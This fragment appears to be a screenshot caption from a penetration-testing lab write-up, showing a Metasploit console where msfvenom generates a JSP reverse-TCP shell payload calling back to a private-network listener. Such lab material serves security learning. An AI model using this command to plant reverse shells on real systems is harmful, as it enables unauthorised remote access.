 msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f raw > reverse.jsp
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f raw > reverse.jsp

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1493 bytes
msf6 >